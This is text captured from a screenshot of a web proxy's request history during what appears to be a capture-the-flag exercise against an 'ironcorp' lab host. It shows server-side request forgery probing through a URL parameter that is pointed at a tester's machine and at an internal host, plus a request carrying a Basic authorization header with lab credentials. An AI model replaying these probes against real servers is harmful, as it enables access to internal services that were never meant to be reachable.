 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
1 http://admin.ironcorp.me:11025 GET / 401 1678 HTML Authentication required! 10.10.124.251
2 http://admin.ironcorp.me:11025 GET / 401 1677 HTML Authentication required! 10.10.124.251
3 http://admin.ironcorp.me:11025 GET / 200 3051 HTML Hello 10.10.124.251
6 http://admin.ironcorp.me:11025 GET /?r=test ✓ 200 3051 HTML Hello 10.10.124.251
7 http://admin.ironcorp.me:11025 GET /?r=test ✓ 200 3051 HTML Hello 10.10.124.251
8 http://admin.ironcorp.me:11025 GET /?r=10.8.17.92%3A8000 ✓ 200 5475 HTML Hello 10.10.124.251
9 http://admin.ironcorp.me:11025 GET /?r=10.8.17.92%3A8000 ✓ 200 3051 HTML Hello 10.10.124.251
11 http://admin.ironcorp.me:11025 GET /?r=internal.ironcorp.me%3A11025%2F ✓ 200 3182 HTML Hello 10.10.124.251
12 http://internal.ironcorp.me:11025 GET /name.php?name= ✓ 403 1391 HTML php Access forbidden! 10.10.124.251
13 http://internal.ironcorp.me:11025 GET /favicon.ico 403 1390 HTML ico Access forbidden! 10.10.124.251
Request
Pretty Raw Hex
\n
1 GET /?r=internal.ironcorp.me%3A11025%2F HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://admin.ironcorp.me:11025/?r=10.8.17.92%3A8000
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render
\n
142 }
143 //-->
144 </script>
145 <html>
146
147 <body>
148
149 <b>
You can find your name <a href=http://internal.ironcorp.me:11025/name.php?name=>
here
</a>
150
151 </body>
152
153 </html>
154
155
156
157 <!DOCTYPE HTML>
158 <html>
159 <head>
160 <title>
Search Panel
</title>
Inspe
Reque
Reque
Reque
Respo